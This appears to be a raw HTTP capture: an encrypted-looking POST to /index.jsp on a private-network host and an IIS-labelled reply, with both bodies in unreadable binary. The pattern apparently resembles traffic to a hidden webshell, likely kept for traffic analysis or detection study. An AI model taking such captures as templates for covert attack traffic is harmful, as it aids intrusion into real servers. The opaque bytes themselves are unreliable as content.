 POST /index.jsp HTTP/1.1
Cookie: SESSIONID=2DGHYZLRS2S44FE4
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: 192.168.10.128:8080
Content-Length: 432
Connection: Keep-Alive

.g..*S........V.v.....k.....F......$)......0....$..8..?|...
2#.g.......=9[Q...a..].......V..*.1......r.<..Y...<.._$k.Cf..xV..0.....@`...j.r...R.....}
RY.....`Z.........y....(N...!\7....'.        ..
.=..N..x.&.~.n.)5.;.....(..&./r.w
j.;.B.D....v~Hp...Y.K.I.Tg.........D.=..s.....C.......J.....4n6Ud....U.5..n.Uw_...V...
..j.......X..%...*.        F.A(...n...{.c.7j....%?
y..e..........U....j...>...xUR.......W.b......~.t.:.T.a8..v..H.......1q..N&....HTTP/1.0
200 OK
HTTP/1.0 200 OK
Server: Microsoft-IIS/7.5
Date: Sun, 14 May 2017 21:19:27 GMT

.j`.
...M|.....G...    .... .....Cy.....z..9....R.5~(